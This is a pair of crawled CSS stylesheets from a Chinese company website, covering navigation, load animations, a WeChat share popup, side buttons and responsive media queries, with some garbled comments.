.l_navmain .mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #eee;
    width: 4px;
}
.l_navmain::after{
    content: "";
    width: 400px;
    height: 100%;
    background-color: #f3f2f5;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}
.l_navxlnr {
    padding-bottom: 30px;
}
.l_gensui1{
    z-index: 20;
}
.l_navmain {
    box-shadow: 0px 13px 12.61px 0.39px rgb(0 0 0 / 8%);
}
/* 2021.9.17 */
.l_gensui1{
    display: none;
}
.l_mainul3 {
    padding-right: 0;
}
/* 载入效果 */
@keyframes mcfadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 30px, 0);
        transform: translate3d(0, 30px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes mcfadeInUp1 {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInUphalf {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 30%, 0);
        transform: translate3d(0, 30%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInUpSmall {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 30px, 0);
        transform: translate3d(0, 30px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.g_sybannr.slick-current .g_sybanwz h1{
    -webkit-animation: mcfadeInUp 1s ease both;
    animation: mcfadeInUp 1s ease both;
    animation-delay: 0.4s;
}
.g_sybannr.slick-current .g_sybanwz p{
    -webkit-animation: mcfadeInUp 1s ease both;
    animation: mcfadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.l_nybanwz h1{
    -webkit-animation: mcfadeInUp 1s ease both;
    animation: mcfadeInUp 1s ease both;
    animation-delay: 0.4s;
}
.l_nybanwz p{
    -webkit-animation: mcfadeInUp 1s ease both;
    animation: mcfadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.l_sybx1nr{
    transform: scale(.6);
    opacity: 0;
    transition-property: opacity,transform;
    transition-timing-function: ease;
    transition-duration: .4s;
}
.l_sybx1nr.act{
    opacity: 1;
    transform: translateZ(0) scale(1);
}
@keyframes syfadeInUp{
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,10%,0);
        transform:translate3d(0,10%,0)
    }
    to{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.l_sybx2le1.on .l_sybx2bt{
    -webkit-animation: syfadeInUp 1s ease both;
    animation: syfadeInUp 1s ease both;
    animation-delay: 0.3s;
}
.l_navxlic {
    width: 20px;
    position: relative;
    top: 4px;
}
.l_navxlic img{
    width: 100%;
    height: 100%;
}
.l_navxllip {
    line-height: 1.75;
    padding-left:10px;
}
.l_navxllia {
    display: inline-block;
}
.l_navxlli{
    text-align: center;
    padding: 0;
}
.l_navmain .mCSB_scrollTools .mCSB_draggerContainer {
    top: 10px;
}
.l_navxlbox{
    width: calc(100% + 25px);
}
.l_navxlli:last-child{
    margin-bottom: 0;
}
.l_navxl {
    padding: 40px 0;
}
.l_navxl3 {
    left: 148px;
    width: 150px;
    padding: 40px 0;
}
.l_navulli3 {
    padding: 0 15px;
}
.l_navxlbox {
    background: #f5f5f5;
}
.font4 h4 {
    font-size: 26px;
}
.l_title1 h4{
    font-size: 26px;
}
.l_navph_thr ul{
    height: calc(100vh - 130px);
}
.l_navph_thr ul .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #c8c8c8;
}
.l_navph_thr ul .mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #eee;
    width: 4px;
}
.l_phnav2tit a{
    display: block;
    width: 100%;
}
/* 2021.9.25载入动效调整 */
.l_c3bx3li.on .l_c3bx3liri {
    -webkit-animation: fadeInLeft 1s ease both;
    animation: fadeInLeft 1s ease both;
    animation-delay: 0.4s;
}
.l_c2bx3li.on .l_c2bx3lire{
    -webkit-animation: fadeInLeft 1s ease both;
    animation: fadeInLeft 1s ease both;
    animation-delay: 0.6s;
}
.s_b1listwznr {
    overflow: hidden;
}
.l_b2sect .s_b2c1futit {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 18px;
    margin-bottom: 41px;
}
.l_b2sect .s_b2c1lxdh{
    overflow: hidden;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 15px;
    margin-bottom: 30px;
}
.l_c3bx6ri .l_sybx2tit{
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.3s;
}
.s_e6_newbox {
    overflow: hidden;
}
.g_sybanwz,.l_sybx4li a,.l_sybx6lisz p,.l_sybx6li1 .circle span,.l_sybx6wz p,.s_b2c7lb a,.s_b2c5lb,.l_c2bx2li a,.l_c2bx4tit h5,.l_c2bx4time p,
.l_c3bx4p p,.l_c3bx5wz,.l_c3bx6p p,.s_e2c4wz p,.l_e4bx1le,.l_e4bx3rinr{
    -webkit-user-select: text
    -khtml-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
     user-select: text;
}
.l_c3bx4p p {
    height: 96px;
}
.l_navxl3 {
    padding: 25px 0;
}
.l_navulli3 {
    margin-bottom: 10px;
}
.s_e2c2dhk {
    padding: 25px 38px;
}
.l_g1bx2li input {
    color: #666;
}
.l_sybx5ri .st0{
    fill: #f8f4f6 !important;
}
.g_sybantu{
    overflow: hidden;
}
#mc_f1s4_line .st91 {
    stroke-dashoffset: 700px;
    stroke-dasharray: 700px;
    animation: animation-line 10.04s ease-in forwards infinite;
}
.l_c3bx4p p {
    height: 160px;
}
/* 2021.11.2 */
#bsWXBox .bsTop:before {
    display: none;
}
#bsWXBox .bsTop:after {
    display: none;
}
#bsWXBox .bsTop span {
    opacity: 1;
}
.bsBox::after {
    content: "";
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: -1;
    background: rgba(0, 0, 0, .84);
}
.l_c2bx4ri .slick-dots {
    bottom: -65px;
}
/* 2023.4.4�������?start */
.home_join h3{
    line-height: 1.5;
    font-weight: bold;
    margin-bottom: 30px;
}
.home_join_le_parga p{
    font-size: 20px;
    line-height: 1.75;
    color: #666;
}
.hjlb_btn{
    width: 160px;
    margin-right: 12px;
    background: #FF5000;
    border-radius: 4px;
}
.hjlb_btn p{
    font-size: 16px;
    line-height: 48px;
    color: #fff;
    font-weight: bold;
    margin-right: 20px;
}
.hjlb_btn img{
    width: 16px;
}
.hjlb_btn a{
    display: flex;
    align-items: center;
    justify-content: center;
}
.home_join_le_btn{
    margin-top: 95px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.home_join_ri{
    width: 57%;
    position: relative;
    z-index: 1;
}
.home_join_ri::after{
    content: "";
    width: 69%;
    height: 88%;
    background: #E8ECF0;
    border-radius: 8px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
    display: none;
}
.home_join_le{
    width: 43%;
    padding-right: 150px;
}
.home_join_ri_img{
    width: 82%;
    border-radius: 0 50px 0 50px;
    overflow: hidden;
    margin-top: 64px;
}
.home_join_ri_img img{
    width: 100%;
}
.home_join_ri_info{
    width: 112px;
    position: absolute;
    right: 8%;
    top: 9%;
}
.hjri_icon{
    position: relative;
    width: 112px;
    height: 112px;
    background: linear-gradient(180deg, #FFA179 0%, #FF5000 100%);
    border-radius: 8px;
}
.hjri_icon_img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 60px;
}
.hjri_icon_img img{
    width: 100%;
}
.hjri_text_li p{
    font-size: 14px;
    line-height: 36px;
    color: #666666;
}
.hjri_text_li{
    width: 100%;
    background: rgba(255, 255, 255, 0.8);
    border: 1px solid #FFFFFF;
    box-shadow: 0px 4px 30px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(10px);
    border-radius: 4px;
    text-align: center;
    margin-top: 10px;
}
.hjri_text_li2 p{
    color: #FF5000;
}
.home_join{
    margin-top: 130px;
    overflow: hidden;
}
.home_join_ri img{
    width: 100%;
}
/* 2023.4.4�������?end */
/* 2024.6.21Linda修改-start */
.ys_wechat {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.3);
}
.ys_wechat_cont {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
#qrcode {
    width: 230px;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
    border: 7px solid #595959;
    position: relative;
}
.ys_wechat_cont_parga p {
    font-size: 14px;
    line-height: 24px;
    color: #666;
}
.ys_wechat_cont_parga p::before {
    content: '分享�?- 微信';
}
.ys_wechat_cont_btn {
    position: absolute;
    top: 15px;
    right: 10px;
    cursor: pointer;
}
.ys_wechat_cont_btn .iconfont {
    background: url(../images/b2_close.png) center / cover no-repeat;
    width: 14px;
    height: 14px;
    display: block;
}
.ys_wechat_cont canvas {
    width: 100%!important;
    padding: 10px;
}
.l_celis{
    top: 0 !important;
    width: 160px;
    height: 60px;
    margin-bottom: 4px;
    position: relative;
    margin-bottom: 4px;
    overflow: visible;
    margin-left: auto;
}
.l_celis_box{
    width: 60px;
    height: 100%;
    display: flex;
    align-items: center;
    transition: all .36s;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}
.l_celis_box::after{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .36s;
    z-index: -1;
    border-radius: 6px;
    background: #fff;
    box-shadow: 0px 0px 11px 0px rgba(25, 17, 64, 0.14);
}
.l_ceul{
    width: 220px !important;
    height: auto !important;
}
.l_celis_box span{
    font-size: 16px;
    color: #ff5000;
    font-weight: bold;
    line-height: 60px;
    position: absolute;
    top: 50%;
    right: 13px;
    transform: translateY(-50%);
    opacity: 0;
    pointer-events: none;
    transition: all .1s;
}
.l_cerobot span{
    color: #fff;
}
.l_cerobot img{
    width: 28px !important;
    left: 16px !important;
}
.l_celis_box img{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.l_cerobot .l_celis_box::after{
    background: #ff5000;
}
.l_celis_box img{
    width: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
}
.l_celis_box_wrap{
    height: 100%;
    display: flex;
    align-items: center;
    position: relative;
    white-space: nowrap;
    justify-content: center;
    left: 50%;
    transform: translateX(-50%);
}
.l_cerobot .l_celis_box_wrap{
    width: 150px;
}
.l_celily .l_celis_box_wrap{
    width: 130px;
}
.l_celidh .l_celis_box_wrap{
    width: 180px;
}
.l_celidh{
    width: 220px;
}
.l_celifh{
    position: static;
    margin-left: auto;
}
.l_cebox{
    transform: inherit;
    top: auto;
    bottom: 30px;
}
/*鼠标效果*/
@media screen and (min-width: 1200px) {
    .l_celis_box:hover {
        width: 100%;
    }
    .l_celis_box:hover span {
        opacity: 1;
        transition: all .36s .3s;
        pointer-events: all;
    }
}
/* 2024.6.21Linda修改-end */
/* 2024.6.28Linda修改-start */
.l_cerobot img {
    width: 35px !important;
    left: 12.5px !important;
}
/* 2024.6.28Linda修改-end */

/* 2025.4.27Linda修改-start */
.l_sybx3li {
    margin-top: 110px;
}
.l_sybx3li:nth-child(1),
.l_sybx3li:nth-child(2),
.l_sybx3li:nth-child(3),
.l_sybx3li:nth-child(4),
.l_sybx3li:nth-child(5){
    margin-top: 0;
}
/* 2025.4.27Linda修改-end */

/* 2025.8.7Linda修改-start */
.l_cebox{
    pointer-events: none;
}
.l_celis_box,
.l_celitop{
    pointer-events: all;
}
/* 2025.8.7Linda修改-end */


/* 2025.11.18售后Linda修改-start */
.l_c1boxs{
    position: relative;
}
.l_c1boxs.isfixed .s_c1cb{
    position: fixed;
    top: 106px;
}
.l_c1boxs.notfixed .s_c1cb{
    position: absolute !important;
    bottom: 0;
    left: 0;
    top: auto !important;
}
.s_c1cb_nav{
    display: block !important;
}
.s_c1c1nr:last-child{
    margin-bottom: 0;
}
.s_c1c1xh{
    padding-top: 40px;
}
.s_c1c1xh:nth-child(1){
    padding-top: 0;
}
/* 2025.11.18售后Linda修改-end */

--- FILE ---
content_type: text/css
request_url: https://yykj.com/Public/Cn/css/media.css
body_size: 98169
content:
@charset "utf-8";

@media screen and (max-width: 1680px){



	.s_e2c4 .s_b2c7lban2 {

		right: 40px;

		margin: 0;

	}

	.s_e2c4 .s_b2c7lban1 {

		left: 40px;

		margin: 0;

	}

	.l_mainul3{

		width: 605px;

	}

	.l_e4bx4bt::before {

		left: 1410px;

	}

	.l_e4bx2ri .l_e4bx2bt {

		margin-top: 25px;

	}

	.l_e1bx2swiper .swiper-slide:last-child {

		margin-right: 145px;

	}

}

@media screen and (max-width: 1560px){

	.l_mainnav1 {

		width: 370px;

	}

	.l_mainul3{

		padding-right: 0;

	}

	.l_syftle {

		padding-right: 100px;

	}

	.l_e4bx4bt::before {

		left: 1280px;

	}

	.s_b2c3topwztit {

		padding-top: 40px;

	}

	.l_e1bx2swiper .swiper-slide:last-child {

		margin-right: 85px;

	}

	.l_e1bx2prev {

		left: -80px;

	}

	.l_e1bx2next {

		right: -80px;

	}

	

}

@media screen and (max-width: 1440px){

	.s_d1cont1 {

		padding-top: 22px;

		padding-bottom: 50px;

	}

	.s_d1c2twz {

		padding: 80px 76px 0 80px;

	}

	.s_d1cont3 {

		padding-top: 45px;

	}

	/* .s_d1cont5 {

		padding-top: 25px;

	} */

	.jian4 {

		padding-bottom: 90px;

	}

	.font4 h4 {

		font-size: 26px;

	}

	.s_d2c1mianl {

		width: 330px;

	}

	.s_d2c1mianr {

		width: calc(100% - 330px);

		padding-left: 120px;

	}

	.s_d2c1ftit {

		padding-bottom: 45px;

		border-bottom: 1px solid #eeeeee;

		margin-bottom: 55px;

	}

	.s_e5c1twz {

		

		padding-right: 90px;

		padding-top: 40px;

	}

	.s_e5c1twig {

		/* width: 830px; */

		position: relative;

		overflow: hidden;

	}

	.s_e5c1twzp {

		padding: 35px 0 55px 0;

	}

	/* .s_e5cont1 {

		padding-bottom: 60px;

	} */

	.s_e6newig {

		width: 440px;

		position: relative;

		border-radius: 10px;

		overflow: hidden;

	}

	.s_e6newz {

		width: calc(100% - 440px);

		position: absolute;

		top: 0;

		right: 0;

		height: 100%;

		padding: 25px 60px 0 60px;

	}

	.s_e6newznr {

		padding-top: 15px;

		padding-bottom: 30px;

	}

	.s_e6_newbox a {

		display: block;

		padding: 35px 0;

	}

	.s_e7c1nr {

		padding: 50px 0;

		margin-bottom: 58px;

	}

	.font2 h2 {

		font-size: 44px;

	}

	.jian5 {

		padding-bottom: 50px;

	}

	.s_f1c1lcr {

		width: calc(100% - 200px);

		background-color: #fff;

		padding: 44px 60px 44px 0px;

		margin: 0 -40px;

		position: relative;

	}

	.jian6 {

		padding-top: 90px;

	}

	.s_f1c2job {

		margin-bottom: 40px;

	}

	.s_f2cont1 {

		padding-bottom: 25px;

	}

	.s_f2c2cont3 {

		padding-top: 70px;

	}

	/* .s_e5cont2 {

		padding-bottom: 50px;

	} */

	.s_b1listtopbj p {

		font-size: 100px;

	}

	.s_b1listtopbj {

		top: -80px;

	}

	.s_b1listit {

		margin-bottom: 50px;

	}

	.s_b1listwznr {

		padding-top: 20px;

		padding-bottom: 40px;

	}

	.s_b1listwz {

		padding-top: 75px;

	}

	.s_b1listbot::after {

		bottom: 28px;

	}

	.s_b1list {

		margin-bottom: 50px;

	}

	/* .s_b2c1ig {

		width: 38%;

		position: relative;

	} */

	.s_b2c1wz {

		/* width: calc(100% - 38%); */

		padding-top: 44px;

	}

	.s_b2c1lxdh a {

		font-size: 30px;

	}

	.s_b2c1futit {

		padding-top: 7px;

		padding-bottom: 27px;

	}

	.s_b2c2play1 {

		width: 150px;

		height: 150px;

	}

	.s_b2c3topwz {

		padding-top: 80px;

	}

	.s_b2c3botbjq p {

		margin-bottom: 40px;

	}

	.s_b2c4nr {

		padding-top: 14px;

		/* padding-bottom: 60px; */

	}

	.s_b2cont4 {

		padding-bottom: 45px;

	}

	.font3 h3 {

		font-size: 30px;

	}

	.s_c1mian {

		padding-left: 40px;

		width: calc(100% - 225px);

	}

	.s_c1cb {

		width: 225px;

	}

	.s_e1c2topig {

		width: 510px;

		margin: 0 auto;

		position: relative;

		z-index: 20;

	}

	.s_e2c3r {

		width: calc(100% - 20.88%);

		padding-left: 40px;

		padding-right: 40px;

		background-color: #fff;

	}

	.s_e2c3rtw {

		padding: 40px 0;

		border-bottom: 1px solid #eee;

	}

	.l_con1360{

		width: 85%;

	}

	.font1 h1 {

		font-size: 50px;

	}

	.jian1 {

		padding-top: 100px;

		padding-bottom: 100px;

	}

	.l_sybx2more {

		margin-top: 20px;

	}

	.l_sybx2le {

		padding-right: 140px;

	}

	.font2 h2{

		font-size: 40px;

	}

	.l_sybx3p {

		margin-top: 30px;

	}

	.l_sybx3li {

		padding: 0 30px;

	}

	.l_sybx3list {

		margin: 0 -30px;

		padding-top: 80px;

		padding-bottom: 70px;

	}

	.l_sybx4bt {

		margin-top: 35px;

	}

	.l_sybx6li1 {

		padding: 0 20px;

	}

	.l_sybx6ris {

		margin: 0 -20px;

	}

	.l_sybx6lisz {

		right: -20px;

	}

	.l_sybx6p {

		margin-top: 30px;

	}

	.l_mainnav1 {

		padding-left: calc(50% - 612px);

	}

	.l_mainnav2 {

		padding-left: 50px;

		padding-right: 40px;

		width: 365px;

	}

	.l_navmain::after {

		width: 365px;

	}

	.l_mainul3 {

		left: 360px;

		width: 560px;

	}

	.l_mainul1,.l_mainul2 {

		padding-top: 50px;

	}

	.l_mainul3 {

		top: 55px;

	}

	.l_mainli3tp {

		margin-top: 20px;

	}

	/* .l_mainli2 {

		margin-bottom: 30px;

	} */

	.l_celi {

		width: 50px;

		height: 50px;

	}

	.l_celily {

		line-height: 50px;

	}

	.l_celi a {

		height: 50px;

		line-height: 50px;

	}

	.l_celi span {

		line-height: 50px;

	}

	.l_celitop {

		height: 50px;

		line-height: 50px;

	}

	.l_celifh {

		top: 120px;

	}

	.l_celidh {

		top: 60px;

	}

	.l_ceul {

		height: 170px;

		width: 50px;

	}

	/* .l_cebox.on {

		right: 20px;

	} */

	.l_title3 h5 {

		font-size: 20px;

	}

	.l_tcletp {

		padding-bottom: 30px;

	}

	.l_tclep1 a {

		font-size: 26px;

	}

	.l_tclebg {

		width: 640px;

	}

	.l_tcconris {

		padding: 50px 30px 25px;

	}

	.l_navlogo a,.l_navlia1,.l_sechic{

		line-height: 70px;

	}

	.l_navmain {

		top: 70px;

		/* height: calc(100vh - 70px); */

	}

	.l_syftul {

		margin: 0 -45px;

	}

	.l_syftli {

		padding: 0 45px;

	}

	.l_sybx5bg {

		width: 125px;

		right: -110px;

	}

	.l_sybox5.jian1 {

		padding-bottom: 150px;

	}

	.g_syban {

		margin-top: 70px;

	}

	.l_nybans {

		margin-top: 70px;

	}

	.l_nybanwz h1 {

		font-size: 44px;

	}

	.l_c2bx1p {

		margin-top: 30px;

	}

	.l_c2box1 {

		padding-bottom: 80px;

	}

	.l_space4 {

		padding: 80px 0;

	}

	.l_c2bx2li a {

		padding: 40px 50px 50px 40px;

	}

	.l_c2bx3lile {

		padding-right: 80px;

	}

	.l_c2bx4ri .slick-dots {

		bottom: -115px;

		width: calc(100% + 560px);

		left: -560px;

	}

	.l_tccon {

		width: 70%;

	}

	.l_c3box1 {

		padding-bottom: 60px;

	}

	.l_c3bx3bt {

		margin-top: 50px;

	}

	/* .l_c3bx4list .slick-dots {

		bottom: -45px;

	} */

	.l_c3box5.l_space4 {

		padding-bottom: 50px;

	}

	.l_c3bx6wzs {

		margin-top: 35px;

	}

	.l_e1bx1btn {

		width: 200px;

		height: 170px;

	}

	.l_e1bx2prev {

		left: -100px;

	}

	.l_e1bx2next {

		right: -100px;

	}

	.l_e1bx2p p {

		margin-bottom: 15px;

	}

	.l_e1bx2time {

		font-size: 38px;

	}

	.l_e1bx3ri {

		padding-left: 70px;

	}

	.l_e1brdli {

		padding: 30px 0;

	}

	.l_e1box3.act .l_e1bx3le {

		left: calc(50% - 612px);

	}

	.s_content{

		width: 85%;

	}

	.tanvideo .video_windown {

		width: 75%;

	}

	.l_g1bx1p p {

		font-size: 20px;

	}

	.l_e4bx4bt::before {

		left: 1165px;

	}

	.l_e4bx1p p {

		font-size: 20px;

	}

	.l_e4bx2ri .l_e4bx2bt {

		margin-top: 14px;

	}

	.l_e4box2 {

		padding-bottom: 40px;

	}

	.l_e4box1 {

		height: 800px;

	}

	.l_c2bx1btn {

		width: 172px;

	}

	.s_b2cont7.jian4 {

		padding-bottom: 44px;

	}

	.s_e2c1listb {

		width: 90px;

		height: 90px;

	}

	.s_e2c4lbox .slick-prev {

		left: -60px;

	}

	.s_e2c4lbox .slick-next {

		right: -60px;

	}

	.l_e7sect {

		margin-top: 70px;

	}

	.l_e1bx2bt .swiper-container-horizontal>.swiper-pagination-progressbar, .l_e1bx2bt .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {

		width: 1224px;

	}

	.l_e1bx2bt::before {

		width: 250px;

		left: -136px;

	}

	.l_e1bx2bt::after {

		width: 250px;

		right: -108px;

	}

	.s_d2c1tit h1{

		font-size: 26px;

	}

	.s_e7c1tit h1{

		font-size: 26px;

	}

	.s_f1c1lcrnr {

		padding: 0 20px;

	}

	.s_f1c1lcr {

		margin: 0 -20px;

	}

	.s_f1c1lcr::before {

		left: -31px;

	}

	.l_b2bx3bg {

		height: 520px;

	}

	.s_b2cont4 {

		padding-top: 60px;

	}

	.s_b2c3topwzp {

		margin-bottom: 40px;

	}

	.l_sybox2 {

		height: 665px;

	}

	.l_sybox3.jian1 {

		padding-top: 60px;

	}

	.s_b2c7lb {

		padding: 30px 12px;

	}

	.s_f2c2jobema {

		padding-top: 30px;

	}

	.l_e1box2 {

		margin-top: -125px;

	}

	/* .l_sybox5 {

		height: 760px;

	} */

	.l_e4bx1bg {

		top: 0;

	}

	.l_e1bx2swiper .swiper-slide:last-child {

		margin-right: 235px;

	}

	.l_e1sect .l_c2box5 {

		margin-bottom: -125px;

	}

	.l_e1sect .s_b2c6nr {

		padding-top: 50px;

	}

	.l_d1box2 .s_d1cont3 {

		padding-top: 0;

	}

	.l_g1bx1xllist {

		height: 525px;

	}

	.l_sybx1li a {

		padding: 30px 25px;

	}

	.font2 h2 {

		font-size: 32px;

	}

	.l_title1 h2{

		font-size: 32px;

	}

	.font3 h3 {

		font-size: 28px;

	}

	.l_title1 h3{

		font-size: 28px;

	}

	.l_title2 h3{

		font-size: 28px;

	}

	.font4 h4 {

		font-size: 24px;

	}

	.l_title1 h4 {

		font-size: 28px;

	}

	.font5 h5 {

		font-size: 22px;

	}

	.l_title1 h5{

		font-size: 22px;

	}

	.l_title2 h5{

		font-size: 22px;

	}

	.l_title3 h5{

		font-size: 22px;

	}

	.font6 h6 {

		font-size: 20px;

	}

	.l_title1 h6{

		font-size: 20px;

	}

	.l_c3sect .l_c2box5 .s_b2c6ig img {

		height: 100%;

	}

	/* .l_mainul2 {

		width: calc(100% - 40px - 50px);

	} */

	/* .l_mainli2bt .l_mainlia2 {

		margin-bottom: 10px;

	} */

	.l_mainli3bt .l_mainlia3 {

		padding: 0 15px;

	}

	.l_mainli3bt{

		margin: 0 -15px;

	}

	.l_mainli3 {

		padding-bottom: 10px;

	}

	/* 2021.9.6 */

	.s_b2c6wzbot p a{

		font-size: 32px;

	}

	.l_c3bx3bt {

		margin-top: 30px;

	}

	.l_c3bx3li {

		margin-bottom: 30px;

	}

	.l_c2box6 {

		padding-bottom: 60px;

	}

	.jian6 {

		padding-top: 60px;

	}

	

	.l_space4 {

		padding: 60px 0;

	}

	.l_sybx2les {

		margin-top: 24px;

	}

	.l_sybx2le1 {

		margin-bottom: 20px;

	}

	.l_sybx2bt {

		padding-bottom: 20px;

	}

	.l_sybx3bt {

		margin-top: 60px;

	}

	.l_sybx3p {

		margin-top: 24px;

	}

	.jian1 {

		padding-top: 80px;

		padding-bottom: 80px;

	}

	.l_sybx2les, .l_sybx3p, .l_sybx6p, .l_sybx5list, .l_sybx4bt{

		margin-top: 24px;

	}

	.l_sybox4 .s_b2c7topr {

		margin-top: 5px;

	}

	.l_sybx5list {

		margin-top: 30px;

	}

	/* 2021.9.13 */

	/* 规范 */

	.font1 h1 {

		font-size: 42px;

	}

	.font2 h2 {

		font-size: 30px;

	}

	.l_title1 h2{

		font-size: 30px;

	}

	.font3 h3 {

		font-size: 28px;

	}

	.l_title1 h3{

		font-size: 28px;

	}

	.l_title2 h3{

		font-size: 28px;

	}

	.font4 h4 {

		font-size: 24px;

	}

	.l_title1 h4{

		font-size: 24px;

	}

	.font5 h5 {

		font-size: 20px;

	}

	.l_title1 h5{

		font-size: 20px;

	}

	.l_title2 h5{

		font-size: 20px;

	}

	.l_title3 h5{

		font-size: 20px;

	}

	.s_b2c7lb {

		padding: 24px 12px 12px;

	}

	.jian4{

		padding-bottom: 60px;

	}

	.s_c1c1nr {

		margin-bottom: 30px;

	}

	.l_c2bx3li {

		margin-bottom: 60px;

	}

	/* .l_c2sect .s_b2cont6 {

		height: 255px;

	} */

	/* .l_mainul1, .l_mainul2 {

		padding-top: 30px;

	} */

	/* .l_mainli2 {

		margin-bottom: 15px;

	} */

	/* .l_navmain {

		height: calc(100vh - 70px - 30px);

	} */

	.l_e4bx2bt {

		margin-top: 81px;

	}

	.l_e4bx1p {

		margin-top: 24px;

	}

	.s_e2c1bot.l_space4{

		padding-top: 105px;

	}

	.s_f1c1lctit {

		margin-bottom: 24px;

	}

	.l_g1bx1xllist {

		height: 450px;

	}

	.l_g1bx2p {

		margin-top: 24px;

	}

	.l_bread{

		padding: 24px 0 0;

	}

	.l_e1box2.l_space4 {

		padding-top: 120px;

	}

	.l_g1box2.l_space4{

		padding-top: 60px;

	}

	.l_nybanwz h1 {

		font-size: 32px;

	}

	.l_nybanwz p {

		margin-top: 8px;

	}

	.l_navxlnr {

		height: 685px;

		max-height: calc(100vh - 70px - 80px);

		/* height: 100%; */

	}

	.l_b2sect .s_b2c1futit{

		margin-top: 7px;

		margin-bottom: 27px;

	}

	.l_e4bx1le {

		padding-right: 100px;

	}
/* 2023.4.4�������-start */
	.home_join_le_parga p {
		font-size: 18px;
	}
	.home_join_le {
		padding-right: 100px;
	}
	.hjri_icon {
		width: 100px;
		height: 100px;
	}
	.home_join_ri_info {
		width: 100px;
	}
	.hjri_icon_img{
		width: 50px;
	}
	.home_join_le_btn {
		margin-top: 70px;
	}
	.home_join h3 {
		margin-bottom: 20px;
	}
	.home_join {
		margin-top: 100px;
	}
	/* 2023.4.4�������-end */

	/* 2024.6.21修改-start */
	.l_celis_box{
		width: 50px;
	}
	.l_celis {
		height: 50px;
	}
	.l_cerobot img {
		width: 26px !important;
		left: 12px !important;
	}
	.l_celis_box img {
		left: 15px;
	}
	.l_ceul,
	.l_celidh{
		width: 200px !important;
	}
	.l_celidh .l_celis_box_wrap {
		width: 170px;
	}
	/* 2024.6.21修改-end */
	/* 2024.6.28修改-start */
	.l_cerobot img {
		width: 30px !important;
		left: 10px !important;
	}
	/* 2024.6.28修改-end */

	/* 2025.4.27修改-start */
	.l_sybx3li {
		margin-top: 60px;
	}
	/* 2025.4.27修改-end */

	/* 2025.11.18售后Linda修改-start */
	.l_c1boxs.isfixed .s_c1cb{
		top: 90px;
	}
	/* 2025.11.18售后Linda修改-end */
}

@media screen and (max-width: 1366px){

	/* .s_content {

		width: 100%;

		margin: 0 auto;

		padding-left: 40px;

		padding-right: 40px;

	} */



	.s_d1c3listwz {

		padding: 30px 45px 35px 35px;

		height: 370px;

	}

	.s_b1listbot {

		padding: 0 50px 55px;

		position: relative;

	}

	.s_b2c3bot {

		/* width: 85%; */



		margin-top: -140px;

	}

	.s_b2c3botbjq{

		padding: 59px 80px 9px;

	}

	.s_b2c3top {

		width: 100%;

		height: 470px;

		position: relative;

	}

	.l_mainnav1 {

		padding-left: calc(50% - 580.55px);

	}

	.l_mainul3 {

		width: 505px;

	}

	.l_mainlia1 {

		margin-bottom: 20px;

	}

	.l_syftul {

		margin: 0 -35px;

	}

	.l_syftli {

		padding: 0 35px;

	}

	.l_c2bx4ri .slick-dots {

		bottom: -128px;

		width: calc(100% + 540px);

		left: -540px;

	}

	.l_e1bx2prev {

		left: -90px;

	}

	.l_e1bx2next {

		right: -90px;

	}

	.l_e1box3.act .l_e1bx3le {

		left: calc(50% - 580.55px);

	}

	.l_g1bx2p {

		width: 490px;

	}

	.l_e4bx4bt::before {

		left: 1090px;

	}

	.l_e1bx2bt .swiper-container-horizontal>.swiper-pagination-progressbar, .l_e1bx2bt .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {

		width: 1161.1px;

	}

	.l_sybx6lisz {

		right: 38px;

		top: -60px;

	}

	.s_b2c3topwzp {

		margin-bottom: 40px;

	}

	.l_sybx1li {

		padding: 0 15px;

	}

	.l_sybx1list{

		margin: 0 -15px;

	}
/* 2023.4.4�������-start */
	.home_join_le {
		padding-right: 80px;
	}
	/* 2023.4.4�������-end */

}

@media screen and (max-width: 1280px){



	.s_d1c2twz {

		padding: 50px 45px 0 60px;

	}

	.s_d1c3list {

		width: 33.333333%;

		padding: 0 10px;

		margin-bottom: 35px;

	}

	.s_d1c3listbox {

		margin: 0 -10px;

	}

	.s_d1c3listp {

		padding-top: 13px;

		padding-bottom: 25px;

	}

	.s_d1c3listwz {

		padding: 25px 45px 35px 35px;

		height: 350px;

	}

	.font4 h4 {

		font-size: 24px;

	}

	.jian3 {

		padding-bottom: 25px;

	}

	.s_d2c1ftit {

		padding-bottom: 30px;

		border-bottom: 1px solid #eeeeee;

